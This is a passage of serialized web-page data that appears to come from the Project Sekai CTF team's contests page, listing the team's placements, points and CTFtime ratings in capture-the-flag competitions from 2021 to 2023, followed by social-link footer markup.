2023","ctfPoints":400732,"ctftimeRating":81.809,"isMerger":true,"year":2023,"startDate":"2023-11-04T10:00:00+00:00","endDate":"2023-11-04T19:00:00+00:00"}],["$","$Lf","Hack.lu CTF 2023",{"place":13,"ctftimeId":1921,"name":"Hack.lu CTF 2023","ctfPoints":1719,"ctftimeRating":38.548,"year":2023,"startDate":"2023-10-13T18:00:00+00:00","endDate":"2023-10-15T18:00:00+00:00"}],["$","$Lf","MapleCTF 2023",{"place":18,"ctftimeId":2038,"name":"MapleCTF 2023","ctfPoints":1936,"ctftimeRating":8.255,"year":2023,"startDate":"2023-09-30T00:00:00+00:00","endDate":"2023-10-02T00:00:00+00:00"}],["$","$Lf","BRICS+ CTF Quals 2023",{"place":1,"ctftimeId":2103,"name":"BRICS+ CTF Quals 2023","writeupTag":"bricsctf-quals-2023","ctfPoints":4745,"ctftimeRating":49.36,"year":2023,"startDate":"2023-09-24T10:00:00+00:00","endDate":"2023-09-25T10:00:00+00:00"}],["$","$Lf","Intigriti 0823",{"place":1000,"name":"Intigriti 0823","ctfPoints":0,"ctftimeRating":0,"writeupTag":"intigriti-0823","year":2023,"startDate":"2023-08-20T23:00:00+00:00","endDate":"2023-08-28T22:59:00+00:00"}],["$","$Lf","SECCON CTF 2023 Quals",{"place":7,"ctftimeId":2003,"name":"SECCON CTF 2023 Quals","ctfPoints":3157,"ctftimeRating":82.134,"isMerger":true,"year":2023,"startDate":"2023-09-16T05:00:00+00:00","endDate":"2023-09-17T05:00:00+00:00"}],["$","$Lf","Bauhinia CTF 2023",{"place":1,"ctftimeId":1960,"name":"Bauhinia CTF 2023","ctfPoints":5260,"ctftimeRating":49.5,"year":2023,"startDate":"2023-08-19T00:00:00+00:00","endDate":"2023-08-21T00:00:00+00:00"}],["$","$Lf","CTFZone 2023 Quals",{"place":5,"ctftimeId":1955,"name":"CTFZone 2023 Quals","ctfPoints":5716,"ctftimeRating":79.043,"year":2023,"startDate":"2023-08-12T09:00:00+00:00","endDate":"2023-08-13T21:00:00+00:00"}],["$","$Lf","ESCAPE CTF 2023 Preliminary",{"place":10,"ctftimeId":2022,"name":"ESCAPE CTF 2023 Preliminary","ctfPoints":2680,"ctftimeRating":0,"year":2023,"startDate":"2023-08-05T01:00:00+00:00","endDate":"2023-08-05T09:00:00+00:00"}],["$","$Lf","WACON 2023 Final",{"place":5,"ctftimeId":2077,"name":"WACON 2023 Final","ctfPoints":3776,"ctftimeRating":19.039,"isMerger":true,"onSite":true,"location":"Seoul, South Korea","year":2023,"startDate":"2023-09-25T07:00:00+00:00","endDate":"2023-09-26T07:00:00+00:00"}],["$","$Lf","WACON 2023 Prequal",{"place":1,"ctftimeId":2076,"name":"WACON 2023 Prequal","ctfPoints":4115,"ctftimeRating":49.58,"isMerger":true,"year":2023,"startDate":"2023-09-02T00:00:00+00:00","endDate":"2023-09-03T00:00:00+00:00"}],["$","$Lf","Balsn CTF 2023",{"place":1,"ctftimeId":2056,"name":"Balsn CTF 2023","ctfPoints":4878,"ctftimeRating":158.18,"isMerger":true,"year":2023,"startDate":"2023-10-07T02:00:00+00:00","endDate":"2023-10-09T02:00:00+00:00"}],["$","$Lf","HITCON CTF 2023 Quals",{"place":8,"ctftimeId":2019,"name":"HITCON CTF 2023 Quals","ctfPoints":4586,"ctftimeRating":76.234,"isMerger":true,"year":2023,"startDate":"2023-09-08T14:00:00+00:00","endDate":"2023-09-10T14:00:00+00:00"}],["$","$Lf","ImaginaryCTF 2023",{"place":3,"ctftimeId":2015,"name":"ImaginaryCTF 2023","writeupTag":"imaginary-ctf-2023","ctfPoints":14389,"ctftimeRating":44.899,"year":2023,"startDate":"2023-07-21T19:00:00+00:00","endDate":"2023-07-23T19:00:00+00:00"}],["$","$Lf","zer0pts CTF 2023",{"place":18,"ctftimeId":1972,"name":"zer0pts CTF 2023","ctfPoints":2285,"ctftimeRating":31.395,"year":2023,"startDate":"2023-07-15T03:00:00+00:00","endDate":"2023-07-16T03:00:00+00:00"}],["$","$Lf","CrewCTF 2023",{"place":1,"ctftimeId":2032,"name":"CrewCTF 2023","writeupTag":"crew-ctf-2023","ctfPoints":26745,"ctftimeRating":40.66,"year":2023,"startDate":"2023-07-08T05:00:00+00:00","endDate":"2023-07-09T17:00:00+00:00"}],["$","$Lf","UIUCTF 2023",{"place":3,"ctftimeId":1899,"name":"UIUCTF 2023","ctfPoints":4712,"ctftimeRating":63.613,"year":2023,"startDate":"2023-07-01T00:00:00+00:00","endDate":"2023-07-03T00:00:00+00:00"}],["$","$Lf","SEETF 2023",{"place":1,"ctftimeId":1828,"name":"SEETF 2023","ctfPoints":19584,"ctftimeRating":49.76,"year":2023,"startDate":"2023-06-10T02:00:00+00:00","endDate":"2023-06-12T02:00:00+00:00"}],["$","$Lf","BYUCTF 2023",{"place":1,"ctftimeId":1935,"name":"BYUCTF 2023","ctfPoints":23491,"ctftimeRating":41.82,"year":2023,"startDate":"2023-05-19T17:00:00+00:00","endDate":"2023-05-21T05:00:00+00:00"}],["$","$Lf","UMDCTF 2023",{"place":1,"ctftimeId":1949,"name":"UMDCTF 2023","ctfPoints":23751,"ctftimeRating":87.54,"writeupTag":"umdctf-2023","year":2023,"startDate":"2023-04-28T22:00:00+00:00","endDate":"2023-04-30T22:00:00+00:00"}],["$","$Lf","Ã¥ngstromCTF 2023",{"place":6,"ctftimeId":1859,"name":"Ã¥ngstromCTF 2023","ctfPoints":3110,"ctftimeRating":97.477,"year":2023,"startDate":"2023-04-22T00:00:00+00:00","endDate":"2023-04-26T23:59:59+00:00"}],["$","$Lf","Bucket CTF 2023",{"place":1,"ctftimeId":1892,"name":"Bucket CTF 2023","ctfPoints":16419,"ctftimeRating":49.58,"year":2023,"startDate":"2023-04-07T17:00:00+00:00","endDate":"2023-04-09T17:00:00+00:00"}],["$","$Lf","RITSEC CTF 2023",{"place":1,"ctftimeId":1860,"name":"RITSEC CTF 2023","ctfPoints":9362,"ctftimeRating":61.24,"year":2023,"startDate":"2023-03-31T16:00:00+00:00","endDate":"2023-04-02T16:00:00+00:00"}],["$","$Lf","WolvCTF 2023",{"place":1,"ctftimeId":1866,"name":"WolvCTF 2023","ctfPoints":16906,"ctftimeRating":48.66,"writeupTag":"wolvctf-2023","year":2023,"startDate":"2023-03-17T20:00:00+00:00","endDate":"2023-03-19T20:00:00+00:00"}],["$","$Lf","UTCTF 2023",{"place":1,"ctftimeId":1919,"name":"UTCTF 2023","ctfPoints":18214,"ctftimeRating":87.08,"writeupTag":"utctf-2023","year":2023,"startDate":"2023-03-11T00:00:00+00:00","endDate":"2023-03-13T00:00:00+00:00"}],["$","$Lf","Cyber Apocalypse 2023: The Cursed Mission",{"place":4,"ctftimeId":1889,"name":"Cyber Apocalypse 2023: The Cursed Mission","ctfPoints":23125,"ctftimeRating":29.013,"isMerger":true,"year":2023,"startDate":"2023-03-18T13:00:00+00:00","endDate":"2023-03-23T12:59:00+00:00"}],["$","$Lf","DEF CON CTF Qualifier 2023",{"place":15,"ctftimeId":1871,"name":"DEF CON CTF Qualifier 2023","ctfPoints":2083,"ctftimeRating":47.485,"isMerger":true,"year":2023,"startDate":"2023-05-27T00:00:00+00:00","endDate":"2023-05-29T00:00:00+00:00"}],["$","$Lf","KalmarCTF 2023",{"place":45,"ctftimeId":1878,"name":"KalmarCTF 2023","ctfPoints":1642,"ctftimeRating":2.971,"year":2023,"startDate":"2023-03-03T17:00:00+00:00","endDate":"2023-03-05T17:00:00+00:00"}],["$","$Lf","HackTM CTF Quals 2023",{"place":19,"ctftimeId":1848,"name":"HackTM CTF Quals 2023","ctfPoints":1888,"ctftimeRating":10.116,"year":2023,"startDate":"2023-02-18T12:00:00+00:00","endDate":"2023-02-19T12:00:00+00:00"}],["$","$Lf","PlaidCTF 2023",{"place":4,"ctftimeId":1770,"name":"PlaidCTF 2023","ctfPoints":2598,"ctftimeRating":102.599,"isMerger":true,"year":2023,"startDate":"2023-04-14T21:00:00+00:00","endDate":"2023-04-16T21:00:00+00:00"}],["$","$Lf","Hack-A-Sat 4 Qualifiers",{"place":8,"ctftimeId":1837,"name":"Hack-A-Sat 4 Qualifiers","ctfPoints":2433,"ctftimeRating":31.996,"isMerger":true,"year":2023,"startDate":"2023-04-01T14:00:00+00:00","endDate":"2023-04-02T20:00:00+00:00"}],["$","$Lf","LA CTF 2023",{"place":2,"ctftimeId":1732,"name":"LA CTF 2023","ctfPoints":15372,"ctftimeRating":36.596,"writeupTag":"lactf-2023","year":2023,"startDate":"2023-02-11T04:00:00+00:00","endDate":"2023-02-12T22:00:00+00:00"}],["$","$Lf","DiceCTF 2023",{"place":58,"ctftimeId":1838,"name":"DiceCTF 2023","ctfPoints":979,"ctftimeRating":7.008,"year":2023,"startDate":"2023-02-03T21:00:00+00:00","endDate":"2023-02-05T21:00:00+00:00"}],["$","$Lf","Insomni'hack teaser 2023",{"place":41,"ctftimeId":1831,"name":"Insomni'hack teaser 2023","ctfPoints":381,"ctftimeRating":2.481,"year":2023,"startDate":"2023-01-21T12:00:00+00:00","endDate":"2023-01-22T12:00:00+00:00"}],["$","$Lf","idekCTF 2022*",{"place":1,"ctftimeId":1839,"name":"idekCTF 2022*","ctfPoints":21895,"ctftimeRating":49.12,"writeupTag":"idekctf-2022","year":2023,"startDate":"2023-01-13T00:00:00+00:00","endDate":"2023-01-15T00:00:00+00:00"}],["$","$Lf","TetCTF 2023",{"place":3,"ctftimeId":1842,"name":"TetCTF 2023","ctfPoints":9825,"ctftimeRating":59.283,"year":2023,"startDate":"2023-01-01T00:00:00+00:00","endDate":"2023-01-03T00:00:00+00:00"}]]}]],[["$","h2",null,{"className":"mb-6 mt-12 text-2xl font-bold first:mt-0 sm:text-3xl md:text-4xl","children":"2022"}],["$","div",null,{"className":"-m-4 flex flex-wrap place-items-stretch","children":[["$","$Lf","X-MAS CTF 2022",{"place":1,"ctftimeId":1787,"name":"X-MAS CTF 2022","ctfPoints":11024,"ctftimeRating":48.84,"year":2022,"startDate":"2022-12-16T20:00:00+00:00","endDate":"2022-12-21T19:59:59+00:00"}],["$","$Lf","KITCTFCTF 2022",{"place":10,"ctftimeId":1810,"name":"KITCTFCTF 2022","ctfPoints":5270,"ctftimeRating":13.491,"year":2022,"startDate":"2022-12-09T18:00:00+00:00","endDate":"2022-12-10T23:59:59+00:00"}],["$","$Lf","STACK The Flags 2022 Open",{"place":3,"ctftimeId":1802,"name":"STACK The Flags 2022 Open","ctfPoints":21600,"writeupTag":"stack-the-flags-2022","ctftimeRating":0,"year":2022,"startDate":"2022-12-02T13:00:00+00:00","endDate":"2022-12-04T13:00:00+00:00"}],["$","$Lf","SunshineCTF 2022",{"place":1,"ctftimeId":1629,"name":"SunshineCTF 2022","ctfPoints":4838,"ctftimeRating":48.2,"year":2022,"startDate":"2022-11-19T10:00:00+00:00","endDate":"2022-11-21T10:00:00+00:00"}],["$","$Lf","Square CTF 2022",{"place":7,"ctftimeId":1756,"name":"Square CTF 2022","ctfPoints":3301,"ctftimeRating":32.071,"year":2022,"startDate":"2022-11-18T22:00:00+00:00","endDate":"2022-11-19T22:00:00+00:00"}],["$","$Lf","HK Cyber Security New Generation CTF Challenge 2022",{"place":1,"ctftimeId":1722,"name":"HK Cyber Security New Generation CTF Challenge 2022","ctfPoints":5826,"ctftimeRating":74,"year":2022,"startDate":"2022-11-11T10:00:00+00:00","endDate":"2022-11-13T10:00:00+00:00"}],["$","$Lf","GDG Algiers CTF 2022",{"place":1,"ctftimeId":1745,"name":"GDG Algiers CTF 2022","ctfPoints":13879,"ctftimeRating":47.1,"writeupTag":"gdg-algiers-2022","year":2022,"startDate":"2022-10-07T18:00:00+00:00","endDate":"2022-10-09T18:00:00+00:00"}],["$","$Lf","DownUnderCTF 2022 (Online)",{"place":9,"ctftimeId":1625,"name":"DownUnderCTF 2022 (Online)","ctfPoints":9817,"ctftimeRating":22.57,"year":2022,"startDate":"2022-09-23T09:30:00+00:00","endDate":"2022-09-25T09:30:00+00:00"}],["$","$Lf","MapleCTF 2022",{"place":17,"ctftimeId":1676,"name":"MapleCTF 2022","ctfPoints":2670,"ctftimeRating":8.227,"year":2022,"startDate":"2022-08-27T00:00:00+00:00","endDate":"2022-08-29T00:00:00+00:00"}],["$","$Lf","Hacker's Playground 2022",{"place":15,"ctftimeId":1715,"name":"Hacker's Playground 2022","ctfPoints":2119,"ctftimeRating":11.57,"year":2022,"startDate":"2022-08-22T06:00:00+00:00","endDate":"2022-08-23T06:00:00+00:00"}],["$","$Lf","SHELLCTF 2022",{"place":3,"ctftimeId":1604,"name":"SHELLCTF 2022","ctfPoints":5952,"ctftimeRating":31.68,"year":2022,"startDate":"2022-08-12T12:30:00+00:00","endDate":"2022-08-14T12:30:00+00:00"}],["$","$Lf","corCTF 2022",{"place":4,"ctftimeId":1656,"name":"corCTF 2022","ctfPoints":6168,"ctftimeRating":23.959,"year":2022,"startDate":"2022-08-06T00:00:00+00:00","endDate":"2022-08-08T00:00:00+00:00"}],["$","$Lf","UACTF 2022",{"place":3,"ctftimeId":1709,"name":"UACTF 2022","ctfPoints":13199,"ctftimeRating":27.111,"year":2022,"startDate":"2022-07-30T01:30:00+00:00","endDate":"2022-08-01T01:30:00+00:00"}],["$","$Lf","DiceCTF @ HOPE",{"place":9,"ctftimeId":1706,"name":"DiceCTF @ HOPE","ctfPoints":9191,"ctftimeRating":44.766,"year":2022,"startDate":"2022-07-22T18:00:00+00:00","endDate":"2022-07-24T18:00:00+00:00"}],["$","$Lf","ImaginaryCTF 2022",{"place":3,"ctftimeId":1670,"name":"ImaginaryCTF 2022","ctfPoints":9950,"ctftimeRating":30.116,"year":2022,"startDate":"2022-07-15T20:00:00+00:00","endDate":"2022-07-18T20:00:00+00:00"}],["$","$Lf","BSidesTLV 2022 CTF",{"place":1,"ctftimeId":1680,"name":"BSidesTLV 2022 CTF","ctfPoints":5900,"writeupTag":"bsidestlv-2022","ctftimeRating":43.76,"year":2022,"startDate":"2022-06-27T06:00:00+00:00","endDate":"2022-06-29T06:00:00+00:00"}],["$","$Lf","TyphoonCon CTF 2022",{"place":3,"ctftimeId":1672,"name":"TyphoonCon CTF 2022","ctfPoints":3940,"ctftimeRating":23.842,"year":2022,"startDate":"2022-06-20T09:00:00+00:00","endDate":"2022-06-24T09:00:00+00:00"}],["$","$Lf","Access Denied CTF 2022",{"place":1,"ctftimeId":1652,"name":"Access Denied CTF 2022","ctfPoints":26834,"ctftimeRating":49.88,"year":2022,"startDate":"2022-06-10T10:30:00+00:00","endDate":"2022-06-12T10:30:00+00:00"}],["$","$Lf","HSCTF 9",{"place":11,"ctftimeId":1627,"name":"HSCTF 9","ctfPoints":9027,"ctftimeRating":27.914,"year":2022,"startDate":"2022-06-05T19:00:00+00:00","endDate":"2022-06-10T19:00:00+00:00"}],["$","$Lf","BYUCTF 2022",{"place":1,"ctftimeId":1660,"name":"BYUCTF 2022","writeupTag":"byuctf-2022","ctfPoints":13980,"ctftimeRating":42.48,"year":2022,"startDate":"2022-05-27T16:00:00+00:00","endDate":"2022-05-29T04:00:00+00:00"}],["$","$Lf","hackrocks & HackArmour CTF",{"place":1,"ctftimeId":1622,"name":"hackrocks & HackArmour CTF","ctfPoints":660,"ctftimeRating":47.22,"year":2022,"startDate":"2022-05-19T11:30:00+00:00","endDate":"2022-05-23T04:30:00+00:00"}],["$","$Lf","San Diego CTF 2022",{"place":5,"ctftimeId":1495,"name":"San Diego CTF 2022","writeupTag":"sdctf-2022","ctfPoints":8305,"ctftimeRating":25.858,"year":2022,"startDate":"2022-05-07T00:00:00+00:00","endDate":"2022-05-09T00:00:00+00:00"}],["$","$Lf","Ã¥ngstromCTF 2022",{"place":68,"ctftimeId":1588,"name":"Ã¥ngstromCTF 2022","ctfPoints":2330,"ctftimeRating":28.277,"year":2022,"startDate":"2022-04-30T00:00:00+00:00","endDate":"2022-05-04T23:59:59+00:00"}],["$","$Lf","NahamCon CTF 2022",{"place":6,"ctftimeId":1630,"name":"NahamCon CTF 2022","writeupTag":"nahamcon-ctf-2022","ctfPoints":22001,"ctftimeRating":25.337,"year":2022,"startDate":"2022-04-28T19:00:00+00:00","endDate":"2022-04-30T19:00:00+00:00"}],["$","$Lf","b01lers CTF",{"place":14,"ctftimeId":1583,"name":"b01lers CTF","ctfPoints":2080,"ctftimeRating":19.28,"year":2022,"startDate":"2022-04-23T00:00:00+00:00","endDate":"2022-04-25T00:00:00+00:00"}],["$","$Lf","TAMUctf 2022",{"place":19,"ctftimeId":1557,"name":"TAMUctf 2022","ctfPoints":3329,"ctftimeRating":10.734,"year":2022,"startDate":"2022-04-15T18:00:00+00:00","endDate":"2022-04-17T18:00:00+00:00"}],["$","$Lf","CrewCTF 2022",{"place":3,"ctftimeId":1568,"name":"CrewCTF 2022","writeupTag":"crew-ctf-2022","ctfPoints":21000,"ctftimeRating":24.967,"year":2022,"startDate":"2022-04-15T17:00:00+00:00","endDate":"2022-04-17T17:00:00+00:00"}],["$","$Lf","HackPack CTF 2022",{"place":9,"ctftimeId":1620,"name":"HackPack CTF 2022","ctfPoints":2774,"ctftimeRating":26.959,"year":2022,"startDate":"2022-04-08T15:00:00+00:00","endDate":"2022-04-09T15:00:00+00:00"}],["$","$Lf","UMassCTF 2022",{"place":23,"ctftimeId":1561,"name":"UMassCTF 2022","ctfPoints":2661,"ctftimeRating":9.232,"year":2022,"startDate":"2022-04-01T22:00:00+00:00","endDate":"2022-04-03T22:00:00+00:00"}],["$","$Lf","RITSEC CTF 2022",{"place":1,"ctftimeId":1558,"name":"RITSEC CTF 2022","writeupTag":"ritsec-ctf-2022","ctfPoints":10777,"ctftimeRating":63.64,"year":2022,"startDate":"2022-04-01T16:00:00+00:00","endDate":"2022-04-04T04:00:00+00:00"}],["$","$Lf","Wolverine Security Conference/CTF",{"place":2,"ctftimeId":1612,"name":"Wolverine Security Conference/CTF","writeupTag":"wolvsec-ctf","ctfPoints":11924,"ctftimeRating":33.707,"year":2022,"startDate":"2022-03-25T16:00:00+00:00","endDate":"2022-03-27T22:00:00+00:00"}],["$","$Lf","VishwaCTF 2022",{"place":1,"ctftimeId":1548,"name":"VishwaCTF 2022","ctfPoints":20894,"ctftimeRating":41.58,"year":2022,"startDate":"2022-03-19T10:30:00+00:00","endDate":"2022-03-21T10:30:00+00:00"}],["$","$Lf","UTCTF 2022",{"place":7,"ctftimeId":1582,"name":"UTCTF 2022","writeupTag":"utctf-2022","ctfPoints":14074,"ctftimeRating":29.258,"year":2022,"startDate":"2022-03-12T00:00:00+00:00","endDate":"2022-03-14T00:00:00+00:00"}],["$","$Lf","DaVinciCTF 2022",{"place":6,"ctftimeId":1559,"name":"DaVinciCTF 2022","writeupTag":"davinci-ctf-2022","ctfPoints":8875,"ctftimeRating":25.045,"year":2022,"startDate":"2022-03-11T16:00:00+00:00","endDate":"2022-03-13T16:00:00+00:00"}],["$","$Lf","UMDCTF 2022",{"place":9,"ctftimeId":1593,"name":"UMDCTF 2022","ctfPoints":17948,"ctftimeRating":25.037,"year":2022,"startDate":"2022-03-04T23:00:00+00:00","endDate":"2022-03-06T23:00:00+00:00"}],["$","$Lf","FooBar CTF 2022",{"place":1,"ctftimeId":1579,"name":"FooBar CTF 2022","writeupTag":"foobar-ctf-2022","ctfPoints":6379,"ctftimeRating":43.22,"year":2022,"startDate":"2022-03-04T14:30:00+00:00","endDate":"2022-03-05T14:30:00+00:00"}],["$","$Lf","wtfctf 2022",{"place":1,"ctftimeId":1589,"name":"wtfctf 2022","ctfPoints":3719,"ctftimeRating":38.42,"year":2022,"startDate":"2022-02-27T06:30:00+00:00","endDate":"2022-02-28T18:29:00+00:00"}],["$","$Lf","Ugra CTF Quals 2022",{"place":2,"ctftimeId":1571,"name":"Ugra CTF Quals 2022","writeupTag":"ugra-ctf-quals-2022","ctfPoints":2975,"ctftimeRating":45.988,"year":2022,"startDate":"2022-02-26T07:00:00+00:00","endDate":"2022-03-01T07:00:00+00:00"}],["$","$Lf","TSJ CTF 2022",{"place":11,"ctftimeId":1547,"name":"TSJ CTF 2022","writeupTag":"tsjctf-2022","ctfPoints":1146,"ctftimeRating":10.162,"year":2022,"startDate":"2022-02-26T02:00:00+00:00","endDate":"2022-02-28T05:00:00+00:00"}],["$","$Lf","Guinean Cyber Security Challenge",{"place":1,"ctftimeId":1581,"name":"Guinean Cyber Security Challenge","ctfPoints":1215,"ctftimeRating":20.66,"year":2022,"startDate":"2022-02-20T00:00:00+00:00","endDate":"2022-02-20T23:59:00+00:00"}],["$","$Lf","MOCSCTF 2022",{"place":1,"name":"MOCSCTF 2022","writeupTag":"mocsctf-2022","ctfPoints":3390,"ctftimeRating":0,"year":2022,"startDate":"2022-02-23T00:00:00+00:00","endDate":"2022-02-23T08:30:00+00:00"}],["$","$Lf","Decompetition v2.0",{"place":36,"ctftimeId":1550,"name":"Decompetition v2.0","ctfPoints":851.99,"ctftimeRating":3.72,"year":2022,"startDate":"2022-02-12T01:00:00+00:00","endDate":"2022-02-13T01:00:00+00:00"}],["$","$Lf","DefCamp CTF 21-22 Online",{"place":9,"ctftimeId":1560,"name":"DefCamp CTF 21-22 Online","ctfPoints":3838,"ctftimeRating":36.967,"year":2022,"startDate":"2022-02-11T09:00:00+00:00","endDate":"2022-02-13T15:00:00+00:00"}],["$","$Lf","Cyber Grabs CTF 0x03",{"place":1,"ctftimeId":1556,"name":"Cyber Grabs CTF 0x03","writeupTag":"cyber-grabs-ctf-0x03","ctfPoints":6550,"ctftimeRating":46.46,"year":2022,"startDate":"2022-02-06T04:30:00+00:00","endDate":"2022-02-06T16:30:00+00:00"}],["$","$Lf","DiceCTF 2022",{"place":73,"ctftimeId":1541,"name":"DiceCTF 2022","writeupTag":"dice-ctf-2022","ctfPoints":736,"ctftimeRating":3.205,"year":2022,"startDate":"2022-02-04T21:00:00+00:00","endDate":"2022-02-06T21:00:00+00:00"}],["$","$Lf","Insomni'hack teaser 2022",{"place":30,"ctftimeId":1505,"name":"Insomni'hack teaser 2022","writeupTag":"insomnihack-teaser-2022","ctfPoints":529,"ctftimeRating":4.197,"year":2022,"startDate":"2022-01-29T12:00:00+00:00","endDate":"2022-01-30T12:00:00+00:00"}],["$","$Lf","Real World CTF 4th",{"place":83,"ctftimeId":1507,"name":"Real World CTF 4th","ctfPoints":105,"ctftimeRating":1.982,"year":2022,"startDate":"2022-01-21T13:00:00+00:00","endDate":"2022-01-23T13:00:00+00:00"}],["$","$Lf","KnightCTF 2022",{"place":3,"ctftimeId":1545,"name":"KnightCTF 2022","ctfPoints":5075,"ctftimeRating":21.657,"writeupTag":"knight-ctf-2022","year":2022,"startDate":"2022-01-20T15:00:00+00:00","endDate":"2022-01-21T15:00:00+00:00"}],["$","$Lf","Newark Academy CTF",{"place":46,"ctftimeId":1533,"name":"Newark Academy CTF","ctfPoints":1265,"ctftimeRating":6.841,"year":2022,"startDate":"2022-01-15T18:00:00+00:00","endDate":"2022-01-18T23:00:00+00:00"}],["$","$Lf","TetCTF 2022",{"place":49,"ctftimeId":1540,"name":"TetCTF 2022","ctfPoints":516,"ctftimeRating":2.307,"year":2022,"startDate":"2022-01-01T00:00:00+00:00","endDate":"2022-01-02T23:59:59+00:00"}]]}]],[["$","h2",null,{"className":"mb-6 mt-12 text-2xl font-bold first:mt-0 sm:text-3xl md:text-4xl","children":"2021"}],["$","div",null,{"className":"-m-4 flex flex-wrap place-items-stretch","children":[["$","$Lf","BackdoorCTF 2021",{"place":8,"ctftimeId":1536,"name":"BackdoorCTF 2021","ctfPoints":1524,"ctftimeRating":12.872,"year":2021,"startDate":"2021-12-24T18:00:00+00:00","endDate":"2021-12-25T18:00:00+00:00"}],["$","$Lf","hxp CTF 2021",{"place":52,"ctftimeId":1447,"name":"hxp CTF 2021","ctfPoints":397,"ctftimeRating":5.958,"year":2021,"startDate":"2021-12-17T15:00:00+00:00","endDate":"2021-12-19T15:00:00+00:00"}],["$","$Lf","idekCTF 2021",{"place":17,"ctftimeId":1512,"name":"idekCTF 2021","ctfPoints":5248,"ctftimeRating":9.089,"year":2021,"startDate":"2021-12-11T00:00:00+00:00","endDate":"2021-12-13T00:00:00+00:00"}],["$","$Lf","NITECTF",{"place":6,"ctftimeId":1449,"name":"NITECTF","ctfPoints":9750,"ctftimeRating":22.229,"year":2021,"startDate":"2021-12-10T12:00:00+00:00","endDate":"2021-12-12T12:00:00+00:00"}],["$","$Lf","MetaCTF CyberGames 2021",{"place":27,"ctftimeId":1476,"name":"MetaCTF CyberGames 2021","ctfPoints":9450,"ctftimeRating":15.993,"year":2021,"startDate":"2021-12-03T20:00:00+00:00","endDate":"2021-12-05T20:00:00+00:00"}],["$","$Lf","TFC CTF 2021",{"place":15,"ctftimeId":1501,"name":"TFC CTF 2021","ctfPoints":2823,"ctftimeRating":15.934,"year":2021,"startDate":"2021-11-26T12:00:00+00:00","endDate":"2021-11-28T12:00:00+00:00"}],["$","$Lf","K3RN3LCTF",{"place":63,"ctftimeId":1438,"name":"K3RN3LCTF","ctfPoints":1416,"ctftimeRating":3.462,"year":2021,"startDate":"2021-11-12T17:00:00+00:00","endDate":"2021-11-14T04:59:59+00:00"}]]}]]]}]]}],null],"segment":"__PAGE__"},"styles":[]}],"segment":"contests"},"styles":[]}]}]]}],["$","footer",null,{"children":["$","div",null,{"className":"mt-16 flex flex-col items-center","children":[["$","div",null,{"className":"mb-3 flex space-x-4","children":["$","div",null,{"className":"flex space-x-4 p-4","children":[null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"mailto:project.sekai@sekai.team","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"mail"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 20 20","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":[["$","path",null,{"d":"M2.003 5.884 10 9.882l7.997-3.998A2 2 0 0 0 16 4H4a2 2 0 0 0-1.997 1.884z"}],["$","path",null,{"d":"m18 8.118-8 4-8-4V14a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8.118z"}]]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/project-sekai-ctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/company/project-sekai-ctf/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/ProjectSEKAIctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener 